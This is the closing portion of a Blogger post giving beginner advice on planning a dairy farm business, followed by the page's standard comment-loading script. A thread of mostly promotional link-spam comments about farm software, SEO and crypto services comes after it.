way on your dairy farms. Hence, you should analyze each factor well
and list the pros and cons before taking up any activity. 
</div>
<br />
<div align="JUSTIFY" style="margin-bottom: 0in;">
<b>A
Biological System</b></div>
<br />
<div align="JUSTIFY" style="margin-bottom: 0in;">
Dairy
Farming conducts a natural biological cycle in itself. You raise the
cows, they produce milk, and give birth to calves which might become
the next generation on your farm. Dairy Farming includes detailed
knowledge and planning on various aspects like cattle health,
nutrition, breeding, reproduction, and calf nurturing to manage your
dairy farm well and make a successful business. A long-term and
stable financial plan drives these plans proficiently. It is
recommended to work with animal health experts, nutritionists, and
genetic representatives to help you develop across-the-board dairy
farm plans and create fruitful future opportunities.</div>
<br />
<div align="JUSTIFY" style="margin-bottom: 0in;">
<br /></div>
<br />
<div align="JUSTIFY" style="margin-bottom: 0in;">
<b>The Final
Word</b></div>
<br />
<div align="JUSTIFY" style="margin-bottom: 0in;">
<a href="https://www.blogger.com/null" name="_GoBack"></a>It
doesn&#8217;t matter if you set up a small dairy farm or a big one. You
need to perform the same set of activities irrespective of the size
of your farm. However, you don&#8217;t need to work on all the dairy farm
aspects all at once. Begin by developing a strong dairy farm
management plan, include experts and consecutively take one step at a
time to not let you mess up. That&#8217;s all is essential to make a
successful future in dairy industry. Happy Milking!</div>
<br />
<div align="JUSTIFY" style="margin-bottom: 0in;">
<br /></div>
<br />
<div align="JUSTIFY" style="margin-bottom: 0in;">
<br /></div>
<br />
<div align="JUSTIFY" style="margin-bottom: 0.11in;">
<br />
<br /></div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='http://blog.promptamcs.com/search/label/dairy%20business' rel='tag'>dairy business</a>
<a class='post-label' href='http://blog.promptamcs.com/search/label/dairy%20farms' rel='tag'>dairy farms</a>
<a class='post-label' href='http://blog.promptamcs.com/search/label/dairy%20industry' rel='tag'>dairy industry</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html&title=A Roadmap to Dairy Farm Investment' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html&title=A Roadmap to Dairy Farm Investment' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html&title=A Roadmap to Dairy Farm Investment' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s640/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg&description=         It seems you might be a novice in dairy farming and looking for comprehensive tips conducive to setting up your own dairy farm some...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html' text='A Roadmap to Dairy Farm Investment'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=A Roadmap to Dairy Farm Investment >> http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='dairy industry'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s640/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg' itemprop='url'/>
</div>
<meta content='Prompt AMCS Blog' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>21 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2815437348814898804"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06305089194402751585" rel="nofollow">john peter</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1548828440432#c2815437348814898804">January 29, 2019 at 10:07&#8239;PM</a></span></div><p class="comment-content"> Complete Online Portal package for managing all your farm needs. Easy managing of your crops, expenses, labours and Inventory.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2815437348814898804">Reply</a><span class="item-control blog-admin blog-admin pid-2132509763"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/2815437348814898804">Delete</a></span></span></div><div class="comment-replies"><div id="c2815437348814898804-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2815437348814898804-ra" class="thread-chrome thread-expanded"><div></div><div id="c2815437348814898804-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2815437348814898804">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2815437348814898804-ce"></div></li><li class="comment" id="c1748413241208021864"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06305089194402751585" rel="nofollow">john peter</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1548828630251#c1748413241208021864">January 29, 2019 at 10:10&#8239;PM</a></span></div><p class="comment-content">Your good knowledge and kindness in playing with all the pieces were very useful. I don&#8217;t know what I would have done if I had not encountered such a step like this.<a href="https://amsfarmers.com/Software-for-farmers" rel="nofollow">software for farmers</a>.<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1748413241208021864">Reply</a><span class="item-control blog-admin blog-admin pid-2132509763"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/1748413241208021864">Delete</a></span></span></div><div class="comment-replies"><div id="c1748413241208021864-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1748413241208021864-ra" class="thread-chrome thread-expanded"><div></div><div id="c1748413241208021864-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1748413241208021864">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1748413241208021864-ce"></div></li><li class="comment" id="c4178574096223419389"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05405614014009487653" rel="nofollow">SEO Expert</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1551103241282#c4178574096223419389">February 25, 2019 at 6:00&#8239;AM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4178574096223419389">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/4178574096223419389">Delete</a></span></span></div><div class="comment-replies"><div id="c4178574096223419389-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4178574096223419389-ra" class="thread-chrome thread-expanded"><div></div><div id="c4178574096223419389-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4178574096223419389">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4178574096223419389-ce"></div></li><li class="comment" id="c6480655417224071385"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11945118188924045556" rel="nofollow">Amyy Silva</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1555617156317#c6480655417224071385">April 18, 2019 at 12:52&#8239;PM</a></span></div><p class="comment-content">Living on a dairy farm is a very rewarding lifestyle, you are out there in the country with fresh air and are able to make your living producing milk for other people.<a href="https://www.youtube.com/watch?v=alj4_TW_Mto" rel="nofollow">Dairy Farm Residences</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6480655417224071385">Reply</a><span class="item-control blog-admin blog-admin pid-923492408"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/6480655417224071385">Delete</a></span></span></div><div class="comment-replies"><div id="c6480655417224071385-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6480655417224071385-ra" class="thread-chrome thread-expanded"><div></div><div id="c6480655417224071385-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6480655417224071385">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6480655417224071385-ce"></div></li><li class="comment" id="c1496487438574888968"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14738544344243782854" rel="nofollow">Best</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1586161381836#c1496487438574888968">April 6, 2020 at 1:23&#8239;AM</a></span></div><p class="comment-content">A very awesome blog post. We are really grateful for your blog post. You will find a lot of approaches after visiting your post. <a href="https://deutschebroker.net/" rel="nofollow">deutschebroker.net</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1496487438574888968">Reply</a><span class="item-control blog-admin blog-admin pid-944801216"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/1496487438574888968">Delete</a></span></span></div><div class="comment-replies"><div id="c1496487438574888968-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1496487438574888968-ra" class="thread-chrome thread-expanded"><div></div><div id="c1496487438574888968-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1496487438574888968">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1496487438574888968-ce"></div></li><li class="comment" id="c6924445816431327981"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17702878544834180941" rel="nofollow">Digilin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1587382142528#c6924445816431327981">April 20, 2020 at 4:29&#8239;AM</a></span></div><p class="comment-content">Before Starting a Dairy Business, we have to some Criteria in order to start a Dairy Farming, check out the criterias here <a href="https://vakilsearch.com/starting-business-in-dairy-industry" rel="nofollow">starting business in dairy industry in india</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6924445816431327981">Reply</a><span class="item-control blog-admin blog-admin pid-348950687"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/6924445816431327981">Delete</a></span></span></div><div class="comment-replies"><div id="c6924445816431327981-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6924445816431327981-ra" class="thread-chrome thread-expanded"><div></div><div id="c6924445816431327981-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6924445816431327981">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6924445816431327981-ce"></div></li><li class="comment" id="c7998341881648623811"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02144271394487134394" rel="nofollow">prathab</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1592054457087#c7998341881648623811">June 13, 2020 at 6:20&#8239;AM</a></span></div><p class="comment-content">Registering an agency through online is some notion of not trusty or with terrible reports in right here u can learn and do your personal organization registration with our help test us <a href="https://vakilsearch.com/online-company-registration/company-registration-in-delhi" rel="nofollow">Company Registration in delhi</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7998341881648623811">Reply</a><span class="item-control blog-admin blog-admin pid-1529989988"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/7998341881648623811">Delete</a></span></span></div><div class="comment-replies"><div id="c7998341881648623811-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7998341881648623811-ra" class="thread-chrome thread-expanded"><div></div><div id="c7998341881648623811-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7998341881648623811">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7998341881648623811-ce"></div></li><li class="comment" id="c2454924994308901060"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00547070311046082252" rel="nofollow">Michael Smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1597497739905#c2454924994308901060">August 15, 2020 at 6:22&#8239;AM</a></span></div><p class="comment-content">Toward the starting we featured different purposes behind business arranging. Notwithstanding raising assets, your marketable strategy is additionally the best apparatus for you to survey the feasibility of your business. <a href="https://www.adeion.com" rel="nofollow">Expert Network</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2454924994308901060">Reply</a><span class="item-control blog-admin blog-admin pid-663998731"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/2454924994308901060">Delete</a></span></span></div><div class="comment-replies"><div id="c2454924994308901060-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2454924994308901060-ra" class="thread-chrome thread-expanded"><div></div><div id="c2454924994308901060-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2454924994308901060">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2454924994308901060-ce"></div></li><li class="comment" id="c6665253201885516164"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04282277249728542966" rel="nofollow">Muhammad Hassan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1598179751595#c6665253201885516164">August 23, 2020 at 3:49&#8239;AM</a></span></div><p class="comment-content">Hello, this weekend is good for me, since this time i am reading this enormous informative article here at my home. <a href="https://blackrockconsultpro.com/contact" rel="nofollow">how to track and recover stolen bitcoin</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6665253201885516164">Reply</a><span class="item-control blog-admin blog-admin pid-616874160"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/6665253201885516164">Delete</a></span></span></div><div class="comment-replies"><div id="c6665253201885516164-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6665253201885516164-ra" class="thread-chrome thread-expanded"><div></div><div id="c6665253201885516164-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6665253201885516164">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6665253201885516164-ce"></div></li><li class="comment" id="c5354178089567767880"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05084038307379079683" rel="nofollow">Salk Jons</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1600951121968#c5354178089567767880">September 24, 2020 at 5:38&#8239;AM</a></span></div><p class="comment-content">It&#8217;s a classic great for me to go to this blog site, it offers helpful suggestions<br><a href="https://billlentis.com/balcony-vegetable-garden" rel="nofollow">browse around here</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5354178089567767880">Reply</a><span class="item-control blog-admin blog-admin pid-2076372113"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/5354178089567767880">Delete</a></span></span></div><div class="comment-replies"><div id="c5354178089567767880-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5354178089567767880-ra" class="thread-chrome thread-expanded"><div></div><div id="c5354178089567767880-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5354178089567767880">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5354178089567767880-ce"></div></li><li class="comment" id="c3204888541701799231"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07767941862297751710" rel="nofollow">Mikethomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1602651635259#c3204888541701799231">October 13, 2020 at 10:00&#8239;PM</a></span></div><p class="comment-content">Much obliged to you for some other educational web journal. Where else might I be able to get that kind of data written in such a perfect means? I have a mission that I&#39;m a few seconds ago chipping away at, and I have been at the post for such data.  <a href="https://smartcapitalonline.com" rel="nofollow">Best bitcoin cryptocurrency investment website</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3204888541701799231">Reply</a><span class="item-control blog-admin blog-admin pid-665806314"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/3204888541701799231">Delete</a></span></span></div><div class="comment-replies"><div id="c3204888541701799231-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3204888541701799231-ra" class="thread-chrome thread-expanded"><div></div><div id="c3204888541701799231-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3204888541701799231">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3204888541701799231-ce"></div></li><li class="comment" id="c2267583175837705052"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01542972466616286734" rel="nofollow">Jason Roy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1604248690921#c2267583175837705052">November 1, 2020 at 8:38&#8239;AM</a></span></div><p class="comment-content">Investment management advisors may work as individual entities or may be a part of investment management firms. <a title=" Accessible Entrepreneurship" href="https://successstrivers.blog/" rel="nofollow"> Accessible Entrepreneurship</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2267583175837705052">Reply</a><span class="item-control blog-admin blog-admin pid-1448228312"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/2267583175837705052">Delete</a></span></span></div><div class="comment-replies"><div id="c2267583175837705052-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2267583175837705052-ra" class="thread-chrome thread-expanded"><div></div><div id="c2267583175837705052-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2267583175837705052">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2267583175837705052-ce"></div></li><li class="comment" id="c2342991050732310769"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11835830755852577356" rel="nofollow">ali</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1604253306400#c2342991050732310769">November 1, 2020 at 9:55&#8239;AM</a></span></div><p class="comment-content">Investment management advisors may work as individual entities or may be a part of investment management firms.<a href="https://valutahandelsverige.se/fxgm-recension/" rel="nofollow">FXGM</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2342991050732310769">Reply</a><span class="item-control blog-admin blog-admin pid-1807286120"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/2342991050732310769">Delete</a></span></span></div><div class="comment-replies"><div id="c2342991050732310769-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2342991050732310769-ra" class="thread-chrome thread-expanded"><div></div><div id="c2342991050732310769-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2342991050732310769">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2342991050732310769-ce"></div></li><li class="comment" id="c2661910075410827558"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07646994462395287119" rel="nofollow">tike mik</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html?showComment=1608979070678#c2661910075410827558">December 26, 2020 at 2:37&#8239;AM</a></span></div><p class="comment-content">Furthermore, if you have the budget to hire SEO company, then you should go for it as organic traffic generation, keyword auditing, content writing and following logical SEO process, all are the SEO services which must be implemented at the same time and in a vast manner. <a href="https://seozoekmachineoptimalisatie.be/" rel="nofollow">Zoekmachine optimalisatie</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2661910075410827558">Reply</a><span class="item-control blog-admin blog-admin pid-1990783352"><a target="_self" href="https://www.blogger.com/comment/delete/4491545710043414237/2661910075410827558">Delete</a></span></span></div><div class="comment-replies"><div id="c2661910075410827558-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2661910075410827558-ra" class="thread-chrome thread-expanded"><div></div><div id="c2661910075410827558-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2661910075410827558">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2661910075410827558-ce"></div></li><li class="comment" id="c1897278753144559989"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite 